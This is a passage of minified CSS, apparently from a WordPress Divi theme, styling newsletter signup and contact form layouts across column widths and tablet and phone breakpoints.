.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}p.et_pb_contact_field.et_pb_contact_field_last_tablet+p.et_pb_contact_field.et_pb_contact_field_last_tablet,p.et_pb_contact_field_half_tablet+p.et_pb_contact_field_last_tablet:not(.et_pb_contact_field_half_tablet){clear:both}.et_pb_newsletter .et_pb_contact_field_last_tablet+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half_tablet{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_last_tablet{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_bg_layout_light_tablet .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_tablet .et_pb_newsletter_button{color:inherit}}@media (max-width:767px){.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_newsletter .et_pb_contact_field_last_phone+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half_phone{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_last_phone{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_bg_layout_light_phone .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_phone .et_pb_newsletter_button{color:inherit}}.gecko .et_pb_newsletter .et_pb_newsletter_field{margin-bottom:1vw}body .grecaptcha-badge{visibility:hidden}body.et_pb_recaptcha_enabled .grecaptcha-badge{visibility:initial;z-index:9999}
.et_pb_contact_form_label{display:none}.et_pb_with_border.et_pb_contact_field .input[type=checkbox]+label i,.et_pb_with_border.et_pb_contact_field .input[type=radio]+label i,.et_pb_with_border.et_pb_contact_field input,.et_pb_with_border.et_pb_contact_field select,.et_pb_with_border.et_pb_contact_field textarea{border:0 solid #333}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact_field_options_list label a:empty:before{content:"\E906";font-family:ETmodules;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px}.et_pb_contact_field[data-type=booleancheckbox] .et_pb_contact_field_options_title{display:inline-block}.et_pb_contact_field[data-type=select]{position:relative}.et_pb_contact_field[data-type=select]:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;pointer-events:none}p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%;background-position:50%;background-size:cover}p.et_pb_contact_field.et_pb_contact_field_last+p.et_pb_contact_field.et_pb_contact_field_last,p.et_pb_contact_field:not(.et_pb_contact_field_last),p.et_pb_contact_field_half+p.et_pb_contact_field_last:not(.et_pb_contact_field_half){clear:both}.et_pb_contact_field *,.et_pb_contact_field.et_pb_section_parallax,.et_pb_contact_field.et_pb_section_video{position:relative}.et_pb_contact_field a{color:inherit;font-weight:700;text-decoration:underline}.et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 16px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_pb_contact_select::-ms-expand{display:none}.et_pb_contact_field_options_wrapper{display:block}.et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{margin-bottom:.5em;font-weight:600}.et_pb_contact_field_options_wrapper:after{clear:both;content:" ";display:block}.et_pb_contact_field_checkbox,.et_pb_contact_field_options_title,.et_pb_contact_field_radio,.et_pb_contact_field_select_title{display:block}.et_pb_contact_field_radio_title,.et_pb_contact_field_select_title{font-size:16px;padding-bottom:4px}.et_pb_contact_field textarea.et_pb_contact_message{min-height:150px;display:block}@media (max-width:980px){.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right-tablet 